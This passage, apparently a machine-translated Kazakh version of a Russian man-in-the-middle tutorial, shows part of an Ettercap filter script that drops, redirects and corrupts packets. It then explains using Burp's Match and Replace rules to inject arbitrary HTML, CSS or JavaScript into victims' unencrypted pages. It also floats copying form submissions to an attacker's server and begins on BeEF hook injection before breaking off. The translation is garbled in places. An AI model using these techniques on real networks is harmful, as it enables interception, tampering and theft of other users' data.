/tmp/payload"); msg("faked"); } # фильтровать только указанный IP адрес if (ip.src == "192.168.0.2") { drop(); } # делать то же самое для IPv6 if (ipv6.src == "2001:db8::1") { drop(); } # комбинируем IPv4 и IPv6 if (eth.proto == IP && ip.dst == "192.168.0.2") { msg("drop IPv4"); drop(); } if (eth.proto == IP6 && ipv6.dst == "2001:db8::1") { msg("drop IPv6"); drop(); } # транслировать tcp пакеты с порта 80 на 81 if (tcp.dst == 80) { tcp.dst -= 1; tcp.dst += 2; } # найти и покалечить пакеты ESP if (ip.proto == ESP) { DATA.data = "DEADDECAF"; }

4.2 Burp көмегімен деректер спуфингі

Біз Ettercap және Burp-ті 1.2-тармақта немесе 2.2-тармақта сипатталғандай іске қосамыз.

Бурпта барыңыз Прокси -> Параметрлер. Біз сонда табамыз Сәйкестік және Ауыстыру . басыңыз қосужаңа ереже қосу үшін.

- Сұраныс тақырыбысұрау тақырыбы болып табылады

- сұрау органы- сұрау органы

- жауап тақырыбы- жауап тақырыбы

- жауап беретін орган- жауап беретін орган

- Парам атауын сұрау- Сұраныс параметрінің аты

- Парам мәнін сұрау- Параметр мәнін сұрау

- Бірінші жолды сұрау- Сұраудың бірінші жолы

GET әдісімен берілетін деректерді өзгерту қажет болса, онда бұл тақырыптарға қатысты.

В HTML белгілеубас (бас тегі) деген де бар. Жоғарыда аталғандардың бұл тақырыпқа еш қатысы жоқ. Пакет тақырыптары туралы сәл жоғарырақ айтылған. Мазмұнды өзгерткіңіз келсе HTML беттері, содан кейін бас тегтің (мысалы, тақырып) мазмұнын өзгерткіңіз келсе де, Сұраныс тақырыбының орнына әрқашан Жауап мәтінін таңдауыңыз керек.

Егер сіз таныс болмасаңыз тұрақты тіркестер, содан кейін, негізінен, бәрі жақсы: HTML көп нәрсені кешіреді, ал түсінбейтін нәрсені елемейді - сіз оны пайдалана аласыз. Тұрақты тіркестерді қалай қолдану керектігін білсеңіз, мен сізді құрметтеймін.)))

Мысалы, жаңа ереже жасайық, Сұраныс тақырыбын Жауап мәтініне өзгертіңіз. Ереженің өзінде біз өзгереміз

Құсбелгіні қойыңыз Regex сәйкестігі.

Енді барлық сайттарда (HTTPS жоқ) тақырыптың орнына Тақырып жоқ болады:

Негізгі тегтен кейін ерікті жолды енгізіңіз (ол мәтіндегі бірінші жол болады). Сұраныс тақырыбы Жауап мәтініне өзгертілді. Біз өзгереміз

Құсбелгіні қойыңыз Regex сәйкестігі.

Жоғарғы оң жақ бұрышта (орналасуға байланысты) «Мен жақсымын!» деген жазу пайда болады. Сіз CSS, JavaScript кодын, кез келген мәтінді - кез келген нәрсені кірістіре аласыз. Сіз парақтан бәрін жоя аласыз, содан кейін оны өзіңіздің мазмұныңызбен толтыра аласыз - бәрі сіздің қиялыңызға байланысты.

Деректер бастапқы серверге және шабуылдаушы серверіне жіберілетіндей әрбір пішінді сәл өзгерту идеясы болды (әр пішін үшін көп жіберуді жүзеге асыру). Бірақ егер жіберілген деректер шифрланбаған болса және біз оған қол жеткізе алатын болсақ, біз оны бәрібір көреміз, оны кез келген серверге жіберудің қажеті жоқ деп есептейміз. Дегенмен, егер біреу қажет болса, деректерді бір пішіннен бірден бірнеше серверге жіберудің шынымен жұмыс істейтін мысалы.

5. BeEF қосылуы

BeEF мүмкіндіктерін пайдалануды бастау үшін HTML-ге JavaScript файлын ендіру керек, әдетте келесідей жол: